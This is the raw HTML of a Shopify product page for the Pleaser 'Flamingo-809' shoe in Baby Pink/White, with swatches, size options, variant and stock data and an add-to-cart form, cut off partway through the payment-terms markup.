<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4_375x375_crop_center.jpg?v=1696470867" srcset="//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4_375x375_crop_center.jpg?v=1696470867 375w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4_640x640_crop_center.jpg?v=1696470867 640w,//pleasershoes.com/cdn/shop/files/flamingo-809-bp-w09_cbc14754-8aa4-490b-ad48-619a875990a4_960x960_crop_center.jpg?v=1696470867 960w" alt="baby-pink/white" loading="lazy"  />
</noscript>
</div>
											
			            </div></product-slider><div class="product-images-buttons no-js-hidden">
								<button
									type="button"
									class="slider-button slider-button--prev"
									name="previous"
								>
								
<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 1L1 5L5 9" stroke="var(--color-body, #151515)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

								</button>
								<div class="slider-counter caption">
									<span class="slider-counter--current">1</span>
									<span aria-hidden="true"> / </span>
									<span class="slider-counter--total">4</span>
								</div>
								<button
									type="button"
									class="slider-button slider-button--next"
									name="next"
								>
									
<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L5 5L1 9" stroke="var(--color-body, #151515)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
								</button>
							</div></div>
		    </div>
		    <div class="product-information">
					<div id="ProductInfo-template--18130922274864__main-product" class="product-information--inner production-information--sticky">
<p class="product--text style_vendor" >Pleaser</p>
<div class="product-title-container" >
					      	<h1 class="product-title uppercase--false">Flamingo-809</h1>
									<div class="product-price-container">
										<div class="no-js-hidden" id="price-template--18130922274864__main-product">
											
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$67.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small><span class="badges">

      
    </span>
  
</span>

										</div><div class="product__tax caption"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div></div></div>
<div id="shopify-block-AdllsZkNvNTV0bHFXY__2f2800e2-b6a9-4051-9818-e333555df783" class="shopify-block shopify-app-block">




    <div
        data-oke-star-rating
        data-oke-reviews-product-id="shopify-7283500056624"
    >
        <div data-oke-reviews-version="0.83.15" data-oke-container="" class="okeReviews oke-sr"><div class=""><div class="oke-sr-rating"> 4.8 </div><div class="oke-sr-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 96.3142%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4.8 out of 5 stars</span></div></div><div class="oke-sr-count"><span class="oke-sr-count-number">431</span><span class="oke-sr-label-text"> Reviews</span><!----></div><!----></div><script type="application/json" data-oke-metafield-data=""> {"averageRating":"4.8","reviewCount":431} </script></div>
    </div>



</div>

<variant-selects id="variant-selects-template--18130922274864__main-product" class="no-js-hidden" data-section="template--18130922274864__main-product" data-url="/products/flamingo-809bpw" data-is-disabled="true">
									<div class="variations" >
<div class="product-form__input product-form__input--color">
                          <div class="form__label">Color: <span class="form__label__value">Baby Pink/White</span></div>
                            <div class="product-form__colors-container">
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809hpm" class="product-form__color-item  " style="background-color: #ff3fc8;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809lvm" class="product-form__color-item  " style="background-color: #d462ff;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809mocm" class="product-form__color-item  " style="background-color: #7c5300;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809rb" class="product-form__color-item is-disabled " >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        

                                        <polygon id="tl" fill="#c10006" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="#000" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Baby Pink/White
                                      
                                      <span class="product-form__not-available-icon" style="color: #181818;">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809rm" class="product-form__color-item  " style="background-color: #c10006;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809rogldpum" class="product-form__color-item  " style="background-color: var(--bg-body);background-image: url('//pleasershoes.com/cdn/shop/files/rose-gold.jpg?v=9212058257431134430');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809ryblm" class="product-form__color-item  " style="background-color: #1e62ec;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809tfm" class="product-form__color-item  " style="background-color: #e2b56c;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809wm" class="product-form__color-item  " style="background-color: #f9f9f9;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bpm" class="product-form__color-item  " style="background-color: #fbd1ff;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bpw" class="product-form__color-item  is-selected" >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        

                                        <polygon id="tl" fill="#fbd1ff" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="#f9f9f9" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bpum" class="product-form__color-item  " >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        <defs>
                                          <pattern id="img-7283500089392-1" patternUnits="userSpaceOnUse" height="30" width="30">
                                            <image x="0" y="0" height="30" width="30" xlink:href="//pleasershoes.com/cdn/shop/files/black-faux-leather.jpg?v=6104237372445529912"></image>
                                          </pattern>
                                        </defs>
                                        
                                        

                                        <polygon id="tl" fill="url(#img-7283500089392-1)" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="#000" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bm" class="product-form__color-item  " style="background-color: #000;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bc" class="product-form__color-item  " >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        
                                          <defs>
                                            <pattern id="img-7283500187696-2" patternUnits="userSpaceOnUse" height="30" width="30">
                                              <image x="0" y="0" height="30" width="30" xlink:href="//pleasershoes.com/cdn/shop/files/clear.jpg?v=16225171076535929978"></image>
                                            </pattern>
                                          </defs>
                                        

                                        <polygon id="tl" fill="#000" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="url(#img-7283500187696-2)" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809br" class="product-form__color-item is-disabled " >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        

                                        <polygon id="tl" fill="#000" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="#c10006" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Baby Pink/White
                                      
                                      <span class="product-form__not-available-icon" style="color: #181818;">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809brogldch" class="product-form__color-item is-disabled " >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        
                                          <defs>
                                            <pattern id="img-7283500220464-2" patternUnits="userSpaceOnUse" height="30" width="30">
                                              <image x="0" y="0" height="30" width="30" xlink:href="//pleasershoes.com/cdn/shop/files/rose-gold.jpg?v=9212058257431134430"></image>
                                            </pattern>
                                          </defs>
                                        

                                        <polygon id="tl" fill="#000" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="url(#img-7283500220464-2)" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Baby Pink/White
                                      
                                      <span class="product-form__not-available-icon" style="color: #181818;">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bsch" class="product-form__color-item  " >
                                      
                                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="multi-swatch" x="0" y="0" width="29" height="29" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
                                        
                                        
                                          <defs>
                                            <pattern id="img-7283500253232-2" patternUnits="userSpaceOnUse" height="30" width="30">
                                              <image x="0" y="0" height="30" width="30" xlink:href="//pleasershoes.com/cdn/shop/files/silver-chrome.jpg?v=4157428334661021785"></image>
                                            </pattern>
                                          </defs>
                                        

                                        <polygon id="tl" fill="#000" points="0 0 0 29 29 0 "></polygon>
                                        <polygon id="br" fill="url(#img-7283500253232-2)" points="29 29 29 0 0 29 "></polygon>
                                      </svg>
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809crm" class="product-form__color-item  " style="background-color: #dacbbc;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809ndm" class="product-form__color-item  " style="background-color: #f5deb3;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bym" class="product-form__color-item  " style="background-color: #660000;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809aqm" class="product-form__color-item  " style="background-color: #40e0d0;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bbm" class="product-form__color-item  " style="background-color: #82caff;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809bhm" class="product-form__color-item  " style="background-color: #b38481;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809ppm" class="product-form__color-item  " style="background-color: #793ca4;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809owpum" class="product-form__color-item  " style="background-color: #efebd8;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809ogm" class="product-form__color-item  " style="background-color: #ff9d00;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                              
                                <div class="input-color__container">
                                    <a href="/products/flamingo-809smpusch" class="product-form__color-item  " style="background-color: #dfdfdf;background-image: url('');">
                                      
                                      Baby Pink/White
                                      
                                    </a>
                                </div>
                                
                            </div>
                          </div>
                          <div style="display: none;">
                            <fieldset class="product-form__input product-form__input--color">
		<div class="form__label">Color: <span class="form__label__value">Baby Pink/White</span></div><input type="radio" id="template--18130922274864__main-product-1-0"
						name="Color"
						value="Baby Pink/White"
						form="product-form-template--18130922274864__main-product"
						checked
			><label for="template--18130922274864__main-product-1-0" style="--option-color: baby pink/white;--option-color-image: url('');">
				Baby Pink/White
			</label></fieldset>
                          </div>
                      

											  <fieldset class="product-form__input product-form__input--block" data-option-type='size'>
		
		
		<div class="form__label"><div class="hide-on-mobile">Pick a&nbsp;</div>Size: <span class="form__label--shoe-type" data-shoe-type="(Women&#39;s US)">(Women&#39;s US)</span><span class="form__label__value">5</span><modal-opener class="product-popup-modal__opener no-js-hidden" data-modal="#PopupModal-variant_picker">
												        <button id="ProductPopup-variant_picker" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
																	<span>Sizing guide</span></button>
												      </modal-opener></div><input  type="radio" id="template--18130922274864__main-product-2-0"
						name="Size"
						value="5"
						form="product-form-template--18130922274864__main-product"
						checked
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-0">
				<span>5</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-1"
						name="Size"
						value="6"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-1">
				<span>6</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-2"
						name="Size"
						value="7"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-2">
				<span>7</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-3"
						name="Size"
						value="8"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-3">
				<span>8</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-4"
						name="Size"
						value="9"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-4">
				<span>9</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-5"
						name="Size"
						value="10"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-5">
				<span>10</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-6"
						name="Size"
						value="11"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-6">
				<span>11</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-7"
						name="Size"
						value="12"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-7">
				<span>12</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-8"
						name="Size"
						value="13"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-8">
				<span>13</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-9"
						name="Size"
						value="14"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-9">
				<span>14</span>
			</label></fieldset>
                      
</div>
									<script type="application/json">
										[{"id":40958591598640,"title":"Baby Pink\/White \/ 5","option1":"Baby Pink\/White","option2":"5","option3":null,"sku":"FLAM809\/BP\/W.5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 5","public_title":"Baby Pink\/White \/ 5","options":["Baby Pink\/White","5"],"price":6795,"weight":1633,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487844756","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591631408,"title":"Baby Pink\/White \/ 6","option1":"Baby Pink\/White","option2":"6","option3":null,"sku":"FLAM809\/BP\/W.6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Flamingo-809 - Baby Pink\/White \/ 6","public_title":"Baby Pink\/White \/ 6","options":["Baby Pink\/White","6"],"price":6795,"weight":1633,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487844763","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591664176,"title":"Baby Pink\/White \/ 7","option1":"Baby Pink\/White","option2":"7","option3":null,"sku":"FLAM809\/BP\/W.7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 7","public_title":"Baby Pink\/White \/ 7","options":["Baby Pink\/White","7"],"price":6795,"weight":1633,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487844770","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591696944,"title":"Baby Pink\/White \/ 8","option1":"Baby Pink\/White","option2":"8","option3":null,"sku":"FLAM809\/BP\/W.8","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Flamingo-809 - Baby Pink\/White \/ 8","public_title":"Baby Pink\/White \/ 8","options":["Baby Pink\/White","8"],"price":6795,"weight":1633,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487845005","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591729712,"title":"Baby Pink\/White \/ 9","option1":"Baby Pink\/White","option2":"9","option3":null,"sku":"FLAM809\/BP\/W.9","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Flamingo-809 - Baby Pink\/White \/ 9","public_title":"Baby Pink\/White \/ 9","options":["Baby Pink\/White","9"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487845012","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591762480,"title":"Baby Pink\/White \/ 10","option1":"Baby Pink\/White","option2":"10","option3":null,"sku":"FLAM809\/BP\/W.10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 10","public_title":"Baby Pink\/White \/ 10","options":["Baby Pink\/White","10"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487845098","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591795248,"title":"Baby Pink\/White \/ 11","option1":"Baby Pink\/White","option2":"11","option3":null,"sku":"FLAM809\/BP\/W.11","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 11","public_title":"Baby Pink\/White \/ 11","options":["Baby Pink\/White","11"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":16,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487854700","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591828016,"title":"Baby Pink\/White \/ 12","option1":"Baby Pink\/White","option2":"12","option3":null,"sku":"FLAM809\/BP\/W.12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 12","public_title":"Baby Pink\/White \/ 12","options":["Baby Pink\/White","12"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487854748","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591860784,"title":"Baby Pink\/White \/ 13","option1":"Baby Pink\/White","option2":"13","option3":null,"sku":"FLAM809\/BP\/W.13","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 13","public_title":"Baby Pink\/White \/ 13","options":["Baby Pink\/White","13"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284029015","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958591893552,"title":"Baby Pink\/White \/ 14","option1":"Baby Pink\/White","option2":"14","option3":null,"sku":"FLAM809\/BP\/W.14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Flamingo-809 - Baby Pink\/White \/ 14","public_title":"Baby Pink\/White \/ 14","options":["Baby Pink\/White","14"],"price":6795,"weight":1905,"compare_at_price":null,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":"197284029022","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
									</script>
								</variant-selects><noscript class="product-form__noscript-wrapper-template--18130922274864__main-product">
									<div class="product-form__input">
										<label for="Variants-template--18130922274864__main-product">Product variants</label>
										<div class="select">
											<select name="id" id="Variants-template--18130922274864__main-product" class="select__select" form="product-form-template--18130922274864__main-product"><option
														selected="selected"
														
														value="40958591598640"
													>
														Baby Pink/White / 5

														- $67.95
													</option><option
														
														disabled
														value="40958591631408"
													>
														Baby Pink/White / 6
 - Out of stock
														- $67.95
													</option><option
														
														
														value="40958591664176"
													>
														Baby Pink/White / 7

														- $67.95
													</option><option
														
														disabled
														value="40958591696944"
													>
														Baby Pink/White / 8
 - Out of stock
														- $67.95
													</option><option
														
														disabled
														value="40958591729712"
													>
														Baby Pink/White / 9
 - Out of stock
														- $67.95
													</option><option
														
														
														value="40958591762480"
													>
														Baby Pink/White / 10

														- $67.95
													</option><option
														
														
														value="40958591795248"
													>
														Baby Pink/White / 11

														- $67.95
													</option><option
														
														
														value="40958591828016"
													>
														Baby Pink/White / 12

														- $67.95
													</option><option
														
														
														value="40958591860784"
													>
														Baby Pink/White / 13

														- $67.95
													</option><option
														
														
														value="40958591893552"
													>
														Baby Pink/White / 14

														- $67.95
													</option></select>
										</div>
									</div>
								</noscript>
<div id="inventory-template--18130922274864__main-product" class="product-inventory-notice--wrapper" >
	
		
<div class="product-inventory-notice product-inventory-notice--low">
				<div class="product-inventory-notice--text">
					Only 8 items in stock!
				</div>
			</div>
		
	
</div>


<div id="shopify-block-AUUtzMlprT2ZPaWlqV__b2686895-f9b6-416d-9fa4-5a34fdd1b1e2" class="shopify-block shopify-app-block"><button id='BIS_trigger' class='button button--full-width'
  style='display: none ; font-size: 14px; color: #ffffff; background-color: #000000; text-decoration:none; margin-top: 0px; margin-bottom: -15px'>
  Email when available
</button>


  <script defer src="https://backinstock.useamp.com/widget/9586_1767153679.js?category=bis&v=6"></script>



</div>

<div ><product-form class="product-form" data-section="template--18130922274864__main-product" data-hide-errors="false">
		<div class="product-form__error-message-wrapper form-notification error" role="alert" hidden>
      
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="#E93636"/>
<path d="M9 5V9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 13C9.55228 13 10 12.5523 10 12C10 11.4477 9.55228 11 9 11C8.44772 11 8 11.4477 8 12C8 12.5523 8.44772 13 9 13Z" fill="white"/>
</svg>

      <span class="product-form__error-message"></span>
    </div><form method="post" action="/cart/add" id="product-form-template--18130922274864__main-product" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40958591598640" disabled><div class="product-add-to-cart-container">
			<div class="form-notification error" style="display:none;"></div>
		  <div class="add_to_cart_holder"><div
          id="quantity-template--18130922274864__main-product"
          
        >
			    <quantity-selector class="quantity">
						<button class="minus" type="button" aria-label="Decrease quantity for Flamingo-809">
							
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.388672 5.57324L10.0244 5.57324" stroke="black" stroke-width="1.18701"/></svg>    

						</button>
			      <input
							type="number"
							id="Quantity-template--18130922274864__main-product"
							name="quantity"
							class="qty"
							value="1"
							min="1"
							
							step="1"
							form="product-form-template--18130922274864__main-product"
							aria-label="Quantity for Flamingo-809"
						>
						<button class="plus" type="button" aria-label="Increase quantity for Flamingo-809">
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.21484 0.280762V10.6587" stroke="black" stroke-width="1.27844"/><path d="M0.230469 5.67676L10.6084 5.67676" stroke="black" stroke-width="1.27844"/></svg>    
</button>
			    </quantity-selector>
				</div><button type="submit" name="add" id="AddToCart" class="single-add-to-cart-button button black " >
					<span class="single-add-to-cart-button--text">Add to cart
</span>
					<span class="loading-overlay">
						
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>

					</span>
				</button></div>
		</div><input type="hidden" name="product-id" value="7283500056624" /><input type="hidden" name="section-id" value="template--18130922274864__main-product" /></form></product-form><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40958591598640">
			<shopify-payment-terms variant-id="40958591598640" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40958591598640,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591631408,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591664176,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591696944,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958591729712,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span 